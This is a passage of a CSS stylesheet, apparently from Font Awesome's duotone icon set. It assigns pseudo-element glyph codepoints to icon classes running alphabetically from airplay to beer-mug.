.fa-duotone.fa-airplay:after {
  content: "\10e089";
}

.fad.fa-alarm-clock:after,
.fa-duotone.fa-alarm-clock:after {
  content: "\10f34e";
}

.fad.fa-alarm-exclamation:after,
.fa-duotone.fa-alarm-exclamation:after {
  content: "\10f843";
}

.fad.fa-alarm-plus:after,
.fa-duotone.fa-alarm-plus:after {
  content: "\10f844";
}

.fad.fa-alarm-snooze:after,
.fa-duotone.fa-alarm-snooze:after {
  content: "\10f845";
}

.fad.fa-album:after,
.fa-duotone.fa-album:after {
  content: "\10f89f";
}

.fad.fa-album-collection:after,
.fa-duotone.fa-album-collection:after {
  content: "\10f8a0";
}

.fad.fa-alicorn:after,
.fa-duotone.fa-alicorn:after {
  content: "\10f6b0";
}

.fad.fa-alien:after,
.fa-duotone.fa-alien:after {
  content: "\10f8f5";
}

.fad.fa-alien-8bit:after,
.fa-duotone.fa-alien-8bit:after {
  content: "\10f8f6";
}

.fad.fa-alien-monster:after,
.fa-duotone.fa-alien-monster:after {
  content: "\10f8f6";
}

.fad.fa-align-center:after,
.fa-duotone.fa-align-center:after {
  content: "\10f037";
}

.fad.fa-align-justify:after,
.fa-duotone.fa-align-justify:after {
  content: "\10f039";
}

.fad.fa-align-left:after,
.fa-duotone.fa-align-left:after {
  content: "\10f036";
}

.fad.fa-align-right:after,
.fa-duotone.fa-align-right:after {
  content: "\10f038";
}

.fad.fa-align-slash:after,
.fa-duotone.fa-align-slash:after {
  content: "\10f846";
}

.fad.fa-alt:after,
.fa-duotone.fa-alt:after {
  content: "\10e08a";
}

.fad.fa-amp-guitar:after,
.fa-duotone.fa-amp-guitar:after {
  content: "\10f8a1";
}

.fad.fa-ampersand:after,
.fa-duotone.fa-ampersand:after {
  content: "\10e08b";
}

.fad.fa-anchor:after,
.fa-duotone.fa-anchor:after {
  content: "\10f13d";
}

.fad.fa-angel:after,
.fa-duotone.fa-angel:after {
  content: "\10f779";
}

.fad.fa-angle:after,
.fa-duotone.fa-angle:after {
  content: "\10e08c";
}

.fad.fa-angle-90:after,
.fa-duotone.fa-angle-90:after {
  content: "\10e08d";
}

.fad.fa-angle-down:after,
.fa-duotone.fa-angle-down:after {
  content: "\10f107";
}

.fad.fa-angle-left:after,
.fa-duotone.fa-angle-left:after {
  content: "\10f104";
}

.fad.fa-angle-right:after,
.fa-duotone.fa-angle-right:after {
  content: "\10f105";
}

.fad.fa-angle-up:after,
.fa-duotone.fa-angle-up:after {
  content: "\10f106";
}

.fad.fa-angles-down:after,
.fa-duotone.fa-angles-down:after {
  content: "\10f103";
}

.fad.fa-angle-double-down:after,
.fa-duotone.fa-angle-double-down:after {
  content: "\10f103";
}

.fad.fa-angles-left:after,
.fa-duotone.fa-angles-left:after {
  content: "\10f100";
}

.fad.fa-angle-double-left:after,
.fa-duotone.fa-angle-double-left:after {
  content: "\10f100";
}

.fad.fa-angles-right:after,
.fa-duotone.fa-angles-right:after {
  content: "\10f101";
}

.fad.fa-angle-double-right:after,
.fa-duotone.fa-angle-double-right:after {
  content: "\10f101";
}

.fad.fa-angles-up:after,
.fa-duotone.fa-angles-up:after {
  content: "\10f102";
}

.fad.fa-angle-double-up:after,
.fa-duotone.fa-angle-double-up:after {
  content: "\10f102";
}

.fad.fa-ankh:after,
.fa-duotone.fa-ankh:after {
  content: "\10f644";
}

.fad.fa-aperture:after,
.fa-duotone.fa-aperture:after {
  content: "\10e2df";
}

.fad.fa-apostrophe:after,
.fa-duotone.fa-apostrophe:after {
  content: "\10e2e0";
}

.fad.fa-apple-core:after,
.fa-duotone.fa-apple-core:after {
  content: "\10e08f";
}

.fad.fa-apple-whole:after,
.fa-duotone.fa-apple-whole:after {
  content: "\10f5d1";
}

.fad.fa-apple-alt:after,
.fa-duotone.fa-apple-alt:after {
  content: "\10f5d1";
}

.fad.fa-archway:after,
.fa-duotone.fa-archway:after {
  content: "\10f557";
}

.fad.fa-arrow-down:after,
.fa-duotone.fa-arrow-down:after {
  content: "\10f063";
}

.fad.fa-arrow-down-1-9:after,
.fa-duotone.fa-arrow-down-1-9:after {
  content: "\10f162";
}

.fad.fa-sort-numeric-asc:after,
.fa-duotone.fa-sort-numeric-asc:after {
  content: "\10f162";
}

.fad.fa-sort-numeric-down:after,
.fa-duotone.fa-sort-numeric-down:after {
  content: "\10f162";
}

.fad.fa-arrow-down-9-1:after,
.fa-duotone.fa-arrow-down-9-1:after {
  content: "\10f886";
}

.fad.fa-sort-numeric-desc:after,
.fa-duotone.fa-sort-numeric-desc:after {
  content: "\10f886";
}

.fad.fa-sort-numeric-down-alt:after,
.fa-duotone.fa-sort-numeric-down-alt:after {
  content: "\10f886";
}

.fad.fa-arrow-down-a-z:after,
.fa-duotone.fa-arrow-down-a-z:after {
  content: "\10f15d";
}

.fad.fa-sort-alpha-asc:after,
.fa-duotone.fa-sort-alpha-asc:after {
  content: "\10f15d";
}

.fad.fa-sort-alpha-down:after,
.fa-duotone.fa-sort-alpha-down:after {
  content: "\10f15d";
}

.fad.fa-arrow-down-arrow-up:after,
.fa-duotone.fa-arrow-down-arrow-up:after {
  content: "\10f883";
}

.fad.fa-sort-alt:after,
.fa-duotone.fa-sort-alt:after {
  content: "\10f883";
}

.fad.fa-arrow-down-big-small:after,
.fa-duotone.fa-arrow-down-big-small:after {
  content: "\10f88c";
}

.fad.fa-sort-size-down:after,
.fa-duotone.fa-sort-size-down:after {
  content: "\10f88c";
}

.fad.fa-arrow-down-from-dotted-line:after,
.fa-duotone.fa-arrow-down-from-dotted-line:after {
  content: "\10e090";
}

.fad.fa-arrow-down-from-line:after,
.fa-duotone.fa-arrow-down-from-line:after {
  content: "\10f345";
}

.fad.fa-arrow-from-top:after,
.fa-duotone.fa-arrow-from-top:after {
  content: "\10f345";
}

.fad.fa-arrow-down-left:after,
.fa-duotone.fa-arrow-down-left:after {
  content: "\10e091";
}

.fad.fa-arrow-down-left-and-arrow-up-right-to-center:after,
.fa-duotone.fa-arrow-down-left-and-arrow-up-right-to-center:after {
  content: "\10e092";
}

.fad.fa-arrow-down-long:after,
.fa-duotone.fa-arrow-down-long:after {
  content: "\10f175";
}

.fad.fa-long-arrow-down:after,
.fa-duotone.fa-long-arrow-down:after {
  content: "\10f175";
}

.fad.fa-arrow-down-right:after,
.fa-duotone.fa-arrow-down-right:after {
  content: "\10e093";
}

.fad.fa-arrow-down-short-wide:after,
.fa-duotone.fa-arrow-down-short-wide:after {
  content: "\10f884";
}

.fad.fa-sort-amount-desc:after,
.fa-duotone.fa-sort-amount-desc:after {
  content: "\10f884";
}

.fad.fa-sort-amount-down-alt:after,
.fa-duotone.fa-sort-amount-down-alt:after {
  content: "\10f884";
}

.fad.fa-arrow-down-small-big:after,
.fa-duotone.fa-arrow-down-small-big:after {
  content: "\10f88d";
}

.fad.fa-sort-size-down-alt:after,
.fa-duotone.fa-sort-size-down-alt:after {
  content: "\10f88d";
}

.fad.fa-arrow-down-square-triangle:after,
.fa-duotone.fa-arrow-down-square-triangle:after {
  content: "\10f889";
}

.fad.fa-sort-shapes-down-alt:after,
.fa-duotone.fa-sort-shapes-down-alt:after {
  content: "\10f889";
}

.fad.fa-arrow-down-to-bracket:after,
.fa-duotone.fa-arrow-down-to-bracket:after {
  content: "\10e094";
}

.fad.fa-arrow-down-to-dotted-line:after,
.fa-duotone.fa-arrow-down-to-dotted-line:after {
  content: "\10e095";
}

.fad.fa-arrow-down-to-line:after,
.fa-duotone.fa-arrow-down-to-line:after {
  content: "\10f33d";
}

.fad.fa-arrow-to-bottom:after,
.fa-duotone.fa-arrow-to-bottom:after {
  content: "\10f33d";
}

.fad.fa-arrow-down-to-square:after,
.fa-duotone.fa-arrow-down-to-square:after {
  content: "\10e096";
}

.fad.fa-arrow-down-triangle-square:after,
.fa-duotone.fa-arrow-down-triangle-square:after {
  content: "\10f888";
}

.fad.fa-sort-shapes-down:after,
.fa-duotone.fa-sort-shapes-down:after {
  content: "\10f888";
}

.fad.fa-arrow-down-wide-short:after,
.fa-duotone.fa-arrow-down-wide-short:after {
  content: "\10f160";
}

.fad.fa-sort-amount-asc:after,
.fa-duotone.fa-sort-amount-asc:after {
  content: "\10f160";
}

.fad.fa-sort-amount-down:after,
.fa-duotone.fa-sort-amount-down:after {
  content: "\10f160";
}

.fad.fa-arrow-down-z-a:after,
.fa-duotone.fa-arrow-down-z-a:after {
  content: "\10f881";
}

.fad.fa-sort-alpha-desc:after,
.fa-duotone.fa-sort-alpha-desc:after {
  content: "\10f881";
}

.fad.fa-sort-alpha-down-alt:after,
.fa-duotone.fa-sort-alpha-down-alt:after {
  content: "\10f881";
}

.fad.fa-arrow-left:after,
.fa-duotone.fa-arrow-left:after {
  content: "\10f060";
}

.fad.fa-arrow-left-from-line:after,
.fa-duotone.fa-arrow-left-from-line:after {
  content: "\10f344";
}

.fad.fa-arrow-from-right:after,
.fa-duotone.fa-arrow-from-right:after {
  content: "\10f344";
}

.fad.fa-arrow-left-long:after,
.fa-duotone.fa-arrow-left-long:after {
  content: "\10f177";
}

.fad.fa-long-arrow-left:after,
.fa-duotone.fa-long-arrow-left:after {
  content: "\10f177";
}

.fad.fa-arrow-left-to-line:after,
.fa-duotone.fa-arrow-left-to-line:after {
  content: "\10f33e";
}

.fad.fa-arrow-to-left:after,
.fa-duotone.fa-arrow-to-left:after {
  content: "\10f33e";
}

.fad.fa-arrow-pointer:after,
.fa-duotone.fa-arrow-pointer:after {
  content: "\10f245";
}

.fad.fa-mouse-pointer:after,
.fa-duotone.fa-mouse-pointer:after {
  content: "\10f245";
}

.fad.fa-arrow-right:after,
.fa-duotone.fa-arrow-right:after {
  content: "\10f061";
}

.fad.fa-arrow-right-arrow-left:after,
.fa-duotone.fa-arrow-right-arrow-left:after {
  content: "\10f0ec";
}

.fad.fa-exchange:after,
.fa-duotone.fa-exchange:after {
  content: "\10f0ec";
}

.fad.fa-arrow-right-from-bracket:after,
.fa-duotone.fa-arrow-right-from-bracket:after {
  content: "\10f08b";
}

.fad.fa-sign-out:after,
.fa-duotone.fa-sign-out:after {
  content: "\10f08b";
}

.fad.fa-arrow-right-from-line:after,
.fa-duotone.fa-arrow-right-from-line:after {
  content: "\10f343";
}

.fad.fa-arrow-from-left:after,
.fa-duotone.fa-arrow-from-left:after {
  content: "\10f343";
}

.fad.fa-arrow-right-long:after,
.fa-duotone.fa-arrow-right-long:after {
  content: "\10f178";
}

.fad.fa-long-arrow-right:after,
.fa-duotone.fa-long-arrow-right:after {
  content: "\10f178";
}

.fad.fa-arrow-right-to-bracket:after,
.fa-duotone.fa-arrow-right-to-bracket:after {
  content: "\10f090";
}

.fad.fa-sign-in:after,
.fa-duotone.fa-sign-in:after {
  content: "\10f090";
}

.fad.fa-arrow-right-to-line:after,
.fa-duotone.fa-arrow-right-to-line:after {
  content: "\10f340";
}

.fad.fa-arrow-to-right:after,
.fa-duotone.fa-arrow-to-right:after {
  content: "\10f340";
}

.fad.fa-arrow-rotate-left:after,
.fa-duotone.fa-arrow-rotate-left:after {
  content: "\10f0e2";
}

.fad.fa-arrow-left-rotate:after,
.fa-duotone.fa-arrow-left-rotate:after {
  content: "\10f0e2";
}

.fad.fa-arrow-rotate-back:after,
.fa-duotone.fa-arrow-rotate-back:after {
  content: "\10f0e2";
}

.fad.fa-arrow-rotate-backward:after,
.fa-duotone.fa-arrow-rotate-backward:after {
  content: "\10f0e2";
}

.fad.fa-undo:after,
.fa-duotone.fa-undo:after {
  content: "\10f0e2";
}

.fad.fa-arrow-rotate-right:after,
.fa-duotone.fa-arrow-rotate-right:after {
  content: "\10f01e";
}

.fad.fa-arrow-right-rotate:after,
.fa-duotone.fa-arrow-right-rotate:after {
  content: "\10f01e";
}

.fad.fa-arrow-rotate-forward:after,
.fa-duotone.fa-arrow-rotate-forward:after {
  content: "\10f01e";
}

.fad.fa-redo:after,
.fa-duotone.fa-redo:after {
  content: "\10f01e";
}

.fad.fa-arrow-trend-down:after,
.fa-duotone.fa-arrow-trend-down:after {
  content: "\10e097";
}

.fad.fa-arrow-trend-up:after,
.fa-duotone.fa-arrow-trend-up:after {
  content: "\10e098";
}

.fad.fa-arrow-turn-down:after,
.fa-duotone.fa-arrow-turn-down:after {
  content: "\10f149";
}

.fad.fa-level-down:after,
.fa-duotone.fa-level-down:after {
  content: "\10f149";
}

.fad.fa-arrow-turn-down-left:after,
.fa-duotone.fa-arrow-turn-down-left:after {
  content: "\10e2e1";
}

.fad.fa-arrow-turn-up:after,
.fa-duotone.fa-arrow-turn-up:after {
  content: "\10f148";
}

.fad.fa-level-up:after,
.fa-duotone.fa-level-up:after {
  content: "\10f148";
}

.fad.fa-arrow-up:after,
.fa-duotone.fa-arrow-up:after {
  content: "\10f062";
}

.fad.fa-arrow-up-1-9:after,
.fa-duotone.fa-arrow-up-1-9:after {
  content: "\10f163";
}

.fad.fa-sort-numeric-up:after,
.fa-duotone.fa-sort-numeric-up:after {
  content: "\10f163";
}

.fad.fa-arrow-up-9-1:after,
.fa-duotone.fa-arrow-up-9-1:after {
  content: "\10f887";
}

.fad.fa-sort-numeric-up-alt:after,
.fa-duotone.fa-sort-numeric-up-alt:after {
  content: "\10f887";
}

.fad.fa-arrow-up-a-z:after,
.fa-duotone.fa-arrow-up-a-z:after {
  content: "\10f15e";
}

.fad.fa-sort-alpha-up:after,
.fa-duotone.fa-sort-alpha-up:after {
  content: "\10f15e";
}

.fad.fa-arrow-up-arrow-down:after,
.fa-duotone.fa-arrow-up-arrow-down:after {
  content: "\10e099";
}

.fad.fa-sort-up-down:after,
.fa-duotone.fa-sort-up-down:after {
  content: "\10e099";
}

.fad.fa-arrow-up-big-small:after,
.fa-duotone.fa-arrow-up-big-small:after {
  content: "\10f88e";
}

.fad.fa-sort-size-up:after,
.fa-duotone.fa-sort-size-up:after {
  content: "\10f88e";
}

.fad.fa-arrow-up-from-bracket:after,
.fa-duotone.fa-arrow-up-from-bracket:after {
  content: "\10e09a";
}

.fad.fa-arrow-up-from-dotted-line:after,
.fa-duotone.fa-arrow-up-from-dotted-line:after {
  content: "\10e09b";
}

.fad.fa-arrow-up-from-line:after,
.fa-duotone.fa-arrow-up-from-line:after {
  content: "\10f342";
}

.fad.fa-arrow-from-bottom:after,
.fa-duotone.fa-arrow-from-bottom:after {
  content: "\10f342";
}

.fad.fa-arrow-up-from-square:after,
.fa-duotone.fa-arrow-up-from-square:after {
  content: "\10e09c";
}

.fad.fa-arrow-up-left:after,
.fa-duotone.fa-arrow-up-left:after {
  content: "\10e09d";
}

.fad.fa-arrow-up-left-from-circle:after,
.fa-duotone.fa-arrow-up-left-from-circle:after {
  content: "\10e09e";
}

.fad.fa-arrow-up-long:after,
.fa-duotone.fa-arrow-up-long:after {
  content: "\10f176";
}

.fad.fa-long-arrow-up:after,
.fa-duotone.fa-long-arrow-up:after {
  content: "\10f176";
}

.fad.fa-arrow-up-right:after,
.fa-duotone.fa-arrow-up-right:after {
  content: "\10e09f";
}

.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after,
.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after {
  content: "\10e0a0";
}

.fad.fa-arrow-up-right-from-square:after,
.fa-duotone.fa-arrow-up-right-from-square:after {
  content: "\10f08e";
}

.fad.fa-external-link:after,
.fa-duotone.fa-external-link:after {
  content: "\10f08e";
}

.fad.fa-arrow-up-short-wide:after,
.fa-duotone.fa-arrow-up-short-wide:after {
  content: "\10f885";
}

.fad.fa-sort-amount-up-alt:after,
.fa-duotone.fa-sort-amount-up-alt:after {
  content: "\10f885";
}

.fad.fa-arrow-up-small-big:after,
.fa-duotone.fa-arrow-up-small-big:after {
  content: "\10f88f";
}

.fad.fa-sort-size-up-alt:after,
.fa-duotone.fa-sort-size-up-alt:after {
  content: "\10f88f";
}

.fad.fa-arrow-up-square-triangle:after,
.fa-duotone.fa-arrow-up-square-triangle:after {
  content: "\10f88b";
}

.fad.fa-sort-shapes-up-alt:after,
.fa-duotone.fa-sort-shapes-up-alt:after {
  content: "\10f88b";
}

.fad.fa-arrow-up-to-dotted-line:after,
.fa-duotone.fa-arrow-up-to-dotted-line:after {
  content: "\10e0a1";
}

.fad.fa-arrow-up-to-line:after,
.fa-duotone.fa-arrow-up-to-line:after {
  content: "\10f341";
}

.fad.fa-arrow-to-top:after,
.fa-duotone.fa-arrow-to-top:after {
  content: "\10f341";
}

.fad.fa-arrow-up-triangle-square:after,
.fa-duotone.fa-arrow-up-triangle-square:after {
  content: "\10f88a";
}

.fad.fa-sort-shapes-up:after,
.fa-duotone.fa-sort-shapes-up:after {
  content: "\10f88a";
}

.fad.fa-arrow-up-wide-short:after,
.fa-duotone.fa-arrow-up-wide-short:after {
  content: "\10f161";
}

.fad.fa-sort-amount-up:after,
.fa-duotone.fa-sort-amount-up:after {
  content: "\10f161";
}

.fad.fa-arrow-up-z-a:after,
.fa-duotone.fa-arrow-up-z-a:after {
  content: "\10f882";
}

.fad.fa-sort-alpha-up-alt:after,
.fa-duotone.fa-sort-alpha-up-alt:after {
  content: "\10f882";
}

.fad.fa-arrows-cross:after,
.fa-duotone.fa-arrows-cross:after {
  content: "\10e0a2";
}

.fad.fa-arrows-from-dotted-line:after,
.fa-duotone.fa-arrows-from-dotted-line:after {
  content: "\10e0a3";
}

.fad.fa-arrows-from-line:after,
.fa-duotone.fa-arrows-from-line:after {
  content: "\10e0a4";
}

.fad.fa-arrows-left-right:after,
.fa-duotone.fa-arrows-left-right:after {
  content: "\10f07e";
}

.fad.fa-arrows-h:after,
.fa-duotone.fa-arrows-h:after {
  content: "\10f07e";
}

.fad.fa-arrows-maximize:after,
.fa-duotone.fa-arrows-maximize:after {
  content: "\10f31d";
}

.fad.fa-expand-arrows:after,
.fa-duotone.fa-expand-arrows:after {
  content: "\10f31d";
}

.fad.fa-arrows-minimize:after,
.fa-duotone.fa-arrows-minimize:after {
  content: "\10e0a5";
}

.fad.fa-compress-arrows:after,
.fa-duotone.fa-compress-arrows:after {
  content: "\10e0a5";
}

.fad.fa-arrows-repeat:after,
.fa-duotone.fa-arrows-repeat:after {
  content: "\10f364";
}

.fad.fa-repeat-alt:after,
.fa-duotone.fa-repeat-alt:after {
  content: "\10f364";
}

.fad.fa-arrows-repeat-1:after,
.fa-duotone.fa-arrows-repeat-1:after {
  content: "\10f366";
}

.fad.fa-repeat-1-alt:after,
.fa-duotone.fa-repeat-1-alt:after {
  content: "\10f366";
}

.fad.fa-arrows-retweet:after,
.fa-duotone.fa-arrows-retweet:after {
  content: "\10f361";
}

.fad.fa-retweet-alt:after,
.fa-duotone.fa-retweet-alt:after {
  content: "\10f361";
}

.fad.fa-arrows-rotate:after,
.fa-duotone.fa-arrows-rotate:after {
  content: "\10f021";
}

.fad.fa-refresh:after,
.fa-duotone.fa-refresh:after {
  content: "\10f021";
}

.fad.fa-sync:after,
.fa-duotone.fa-sync:after {
  content: "\10f021";
}

.fad.fa-arrows-to-dotted-line:after,
.fa-duotone.fa-arrows-to-dotted-line:after {
  content: "\10e0a6";
}

.fad.fa-arrows-to-line:after,
.fa-duotone.fa-arrows-to-line:after {
  content: "\10e0a7";
}

.fad.fa-arrows-up-down:after,
.fa-duotone.fa-arrows-up-down:after {
  content: "\10f07d";
}

.fad.fa-arrows-v:after,
.fa-duotone.fa-arrows-v:after {
  content: "\10f07d";
}

.fad.fa-arrows-up-down-left-right:after,
.fa-duotone.fa-arrows-up-down-left-right:after {
  content: "\10f047";
}

.fad.fa-arrows:after,
.fa-duotone.fa-arrows:after {
  content: "\10f047";
}

.fad.fa-asterisk:after,
.fa-duotone.fa-asterisk:after {
  content: "\10f069";
}

.fad.fa-at:after,
.fa-duotone.fa-at:after {
  content: "\10f1fa";
}

.fad.fa-atom:after,
.fa-duotone.fa-atom:after {
  content: "\10f5d2";
}

.fad.fa-atom-simple:after,
.fa-duotone.fa-atom-simple:after {
  content: "\10f5d3";
}

.fad.fa-atom-alt:after,
.fa-duotone.fa-atom-alt:after {
  content: "\10f5d3";
}

.fad.fa-audio-description:after,
.fa-duotone.fa-audio-description:after {
  content: "\10f29e";
}

.fad.fa-audio-description-slash:after,
.fa-duotone.fa-audio-description-slash:after {
  content: "\10e0a8";
}

.fad.fa-austral-sign:after,
.fa-duotone.fa-austral-sign:after {
  content: "\10e0a9";
}

.fad.fa-avocado:after,
.fa-duotone.fa-avocado:after {
  content: "\10e0aa";
}

.fad.fa-award:after,
.fa-duotone.fa-award:after {
  content: "\10f559";
}

.fad.fa-award-simple:after,
.fa-duotone.fa-award-simple:after {
  content: "\10e0ab";
}

.fad.fa-axe:after,
.fa-duotone.fa-axe:after {
  content: "\10f6b2";
}

.fad.fa-axe-battle:after,
.fa-duotone.fa-axe-battle:after {
  content: "\10f6b3";
}

.fad.fa-b:after,
.fa-duotone.fa-b:after {
  content: "\10e2e2";
}

.fad.fa-baby:after,
.fa-duotone.fa-baby:after {
  content: "\10f77c";
}

.fad.fa-baby-carriage:after,
.fa-duotone.fa-baby-carriage:after {
  content: "\10f77d";
}

.fad.fa-carriage-baby:after,
.fa-duotone.fa-carriage-baby:after {
  content: "\10f77d";
}

.fad.fa-backpack:after,
.fa-duotone.fa-backpack:after {
  content: "\10f5d4";
}

.fad.fa-backward:after,
.fa-duotone.fa-backward:after {
  content: "\10f04a";
}

.fad.fa-backward-fast:after,
.fa-duotone.fa-backward-fast:after {
  content: "\10f049";
}

.fad.fa-fast-backward:after,
.fa-duotone.fa-fast-backward:after {
  content: "\10f049";
}

.fad.fa-backward-step:after,
.fa-duotone.fa-backward-step:after {
  content: "\10f048";
}

.fad.fa-step-backward:after,
.fa-duotone.fa-step-backward:after {
  content: "\10f048";
}

.fad.fa-bacon:after,
.fa-duotone.fa-bacon:after {
  content: "\10f7e5";
}

.fad.fa-bacteria:after,
.fa-duotone.fa-bacteria:after {
  content: "\10e059";
}

.fad.fa-bacterium:after,
.fa-duotone.fa-bacterium:after {
  content: "\10e05a";
}

.fad.fa-badge:after,
.fa-duotone.fa-badge:after {
  content: "\10f335";
}

.fad.fa-badge-check:after,
.fa-duotone.fa-badge-check:after {
  content: "\10f336";
}

.fad.fa-badge-dollar:after,
.fa-duotone.fa-badge-dollar:after {
  content: "\10f645";
}

.fad.fa-badge-percent:after,
.fa-duotone.fa-badge-percent:after {
  content: "\10f646";
}

.fad.fa-badge-sheriff:after,
.fa-duotone.fa-badge-sheriff:after {
  content: "\10f8a2";
}

.fad.fa-badger-honey:after,
.fa-duotone.fa-badger-honey:after {
  content: "\10f6b4";
}

.fad.fa-bag-shopping:after,
.fa-duotone.fa-bag-shopping:after {
  content: "\10f290";
}

.fad.fa-shopping-bag:after,
.fa-duotone.fa-shopping-bag:after {
  content: "\10f290";
}

.fad.fa-bags-shopping:after,
.fa-duotone.fa-bags-shopping:after {
  content: "\10f847";
}

.fad.fa-bahai:after,
.fa-duotone.fa-bahai:after {
  content: "\10f666";
}

.fad.fa-baht-sign:after,
.fa-duotone.fa-baht-sign:after {
  content: "\10e0ac";
}

.fad.fa-ball-pile:after,
.fa-duotone.fa-ball-pile:after {
  content: "\10f77e";
}

.fad.fa-balloon:after,
.fa-duotone.fa-balloon:after {
  content: "\10e2e3";
}

.fad.fa-balloons:after,
.fa-duotone.fa-balloons:after {
  content: "\10e2e4";
}

.fad.fa-ballot:after,
.fa-duotone.fa-ballot:after {
  content: "\10f732";
}

.fad.fa-ballot-check:after,
.fa-duotone.fa-ballot-check:after {
  content: "\10f733";
}

.fad.fa-ban:after,
.fa-duotone.fa-ban:after {
  content: "\10f05e";
}

.fad.fa-cancel:after,
.fa-duotone.fa-cancel:after {
  content: "\10f05e";
}

.fad.fa-ban-bug:after,
.fa-duotone.fa-ban-bug:after {
  content: "\10f7f9";
}

.fad.fa-debug:after,
.fa-duotone.fa-debug:after {
  content: "\10f7f9";
}

.fad.fa-ban-parking:after,
.fa-duotone.fa-ban-parking:after {
  content: "\10f616";
}

.fad.fa-parking-circle-slash:after,
.fa-duotone.fa-parking-circle-slash:after {
  content: "\10f616";
}

.fad.fa-ban-smoking:after,
.fa-duotone.fa-ban-smoking:after {
  content: "\10f54d";
}

.fad.fa-smoking-ban:after,
.fa-duotone.fa-smoking-ban:after {
  content: "\10f54d";
}

.fad.fa-banana:after,
.fa-duotone.fa-banana:after {
  content: "\10e2e5";
}

.fad.fa-bandage:after,
.fa-duotone.fa-bandage:after {
  content: "\10f462";
}

.fad.fa-band-aid:after,
.fa-duotone.fa-band-aid:after {
  content: "\10f462";
}

.fad.fa-bangladeshi-taka-sign:after,
.fa-duotone.fa-bangladeshi-taka-sign:after {
  content: "\10e2e6";
}

.fad.fa-banjo:after,
.fa-duotone.fa-banjo:after {
  content: "\10f8a3";
}

.fad.fa-bank:after,
.fa-duotone.fa-bank:after {
  content: "\10f19c";
}

.fad.fa-institution:after,
.fa-duotone.fa-institution:after {
  content: "\10f19c";
}

.fad.fa-university:after,
.fa-duotone.fa-university:after {
  content: "\10f19c";
}

.fad.fa-barcode:after,
.fa-duotone.fa-barcode:after {
  content: "\10f02a";
}

.fad.fa-barcode-read:after,
.fa-duotone.fa-barcode-read:after {
  content: "\10f464";
}

.fad.fa-barcode-scan:after,
.fa-duotone.fa-barcode-scan:after {
  content: "\10f465";
}

.fad.fa-bars:after,
.fa-duotone.fa-bars:after {
  content: "\10f0c9";
}

.fad.fa-navicon:after,
.fa-duotone.fa-navicon:after {
  content: "\10f0c9";
}

.fad.fa-bars-filter:after,
.fa-duotone.fa-bars-filter:after {
  content: "\10e0ad";
}

.fad.fa-bars-progress:after,
.fa-duotone.fa-bars-progress:after {
  content: "\10f828";
}

.fad.fa-tasks-alt:after,
.fa-duotone.fa-tasks-alt:after {
  content: "\10f828";
}

.fad.fa-bars-sort:after,
.fa-duotone.fa-bars-sort:after {
  content: "\10e0ae";
}

.fad.fa-bars-staggered:after,
.fa-duotone.fa-bars-staggered:after {
  content: "\10f550";
}

.fad.fa-reorder:after,
.fa-duotone.fa-reorder:after {
  content: "\10f550";
}

.fad.fa-stream:after,
.fa-duotone.fa-stream:after {
  content: "\10f550";
}

.fad.fa-baseball-ball:after,
.fa-duotone.fa-baseball-ball:after {
  content: "\10f433";
}

.fad.fa-baseball-bat-ball:after,
.fa-duotone.fa-baseball-bat-ball:after {
  content: "\10f432";
}

.fad.fa-baseball:after,
.fa-duotone.fa-baseball:after {
  content: "\10f432";
}

.fad.fa-basket-shopping:after,
.fa-duotone.fa-basket-shopping:after {
  content: "\10f291";
}

.fad.fa-shopping-basket:after,
.fa-duotone.fa-shopping-basket:after {
  content: "\10f291";
}

.fad.fa-basket-shopping-simple:after,
.fa-duotone.fa-basket-shopping-simple:after {
  content: "\10e0af";
}

.fad.fa-shopping-basket-alt:after,
.fa-duotone.fa-shopping-basket-alt:after {
  content: "\10e0af";
}

.fad.fa-basketball-ball:after,
.fa-duotone.fa-basketball-ball:after {
  content: "\10f434";
}

.fad.fa-basketball-hoop:after,
.fa-duotone.fa-basketball-hoop:after {
  content: "\10f435";
}

.fad.fa-bat:after,
.fa-duotone.fa-bat:after {
  content: "\10f6b5";
}

.fad.fa-bath:after,
.fa-duotone.fa-bath:after {
  content: "\10f2cd";
}

.fad.fa-bathtub:after,
.fa-duotone.fa-bathtub:after {
  content: "\10f2cd";
}

.fad.fa-battery-bolt:after,
.fa-duotone.fa-battery-bolt:after {
  content: "\10f376";
}

.fad.fa-battery-empty:after,
.fa-duotone.fa-battery-empty:after {
  content: "\10f244";
}

.fad.fa-battery-0:after,
.fa-duotone.fa-battery-0:after {
  content: "\10f244";
}

.fad.fa-battery-exclamation:after,
.fa-duotone.fa-battery-exclamation:after {
  content: "\10e0b0";
}

.fad.fa-battery-full:after,
.fa-duotone.fa-battery-full:after {
  content: "\10f240";
}

.fad.fa-battery:after,
.fa-duotone.fa-battery:after {
  content: "\10f240";
}

.fad.fa-battery-5:after,
.fa-duotone.fa-battery-5:after {
  content: "\10f240";
}

.fad.fa-battery-half:after,
.fa-duotone.fa-battery-half:after {
  content: "\10f242";
}

.fad.fa-battery-3:after,
.fa-duotone.fa-battery-3:after {
  content: "\10f242";
}

.fad.fa-battery-low:after,
.fa-duotone.fa-battery-low:after {
  content: "\10e0b1";
}

.fad.fa-battery-1:after,
.fa-duotone.fa-battery-1:after {
  content: "\10e0b1";
}

.fad.fa-battery-quarter:after,
.fa-duotone.fa-battery-quarter:after {
  content: "\10f243";
}

.fad.fa-battery-2:after,
.fa-duotone.fa-battery-2:after {
  content: "\10f243";
}

.fad.fa-battery-slash:after,
.fa-duotone.fa-battery-slash:after {
  content: "\10f377";
}

.fad.fa-battery-three-quarters:after,
.fa-duotone.fa-battery-three-quarters:after {
  content: "\10f241";
}

.fad.fa-battery-4:after,
.fa-duotone.fa-battery-4:after {
  content: "\10f241";
}

.fad.fa-bed:after,
.fa-duotone.fa-bed:after {
  content: "\10f236";
}

.fad.fa-bed-bunk:after,
.fa-duotone.fa-bed-bunk:after {
  content: "\10f8f8";
}

.fad.fa-bed-empty:after,
.fa-duotone.fa-bed-empty:after {
  content: "\10f8f9";
}

.fad.fa-bed-front:after,
.fa-duotone.fa-bed-front:after {
  content: "\10f8f7";
}

.fad.fa-bed-alt:after,
.fa-duotone.fa-bed-alt:after {
  content: "\10f8f7";
}

.fad.fa-bed-pulse:after,
.fa-duotone.fa-bed-pulse:after {
  content: "\10f487";
}

.fad.fa-procedures:after,
.fa-duotone.fa-procedures:after {
  content: "\10f487";
}

.fad.fa-bee:after,
.fa-duotone.fa-bee:after {
  content: "\10e0b2";
}

.fad.fa-beer-mug:after,
.fa-duotone.fa-beer-mug:after {
  content: "\10e0b3";
}

.fad.fa-beer-foam:after,
.fa-duotone.fa-beer-foam:after {
  content: "\10e0b3";
}

